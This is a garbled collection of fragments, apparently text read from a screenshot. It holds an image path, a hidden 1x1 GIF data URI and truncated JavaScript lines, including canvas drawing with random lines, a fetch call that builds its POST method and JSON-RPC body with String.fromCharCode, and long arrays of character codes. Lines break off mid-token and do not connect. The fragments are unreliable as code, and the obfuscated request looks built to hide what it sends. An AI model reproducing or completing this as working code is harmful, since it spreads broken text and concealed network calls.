
GODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" 
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCD
Path();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:S
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,1
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i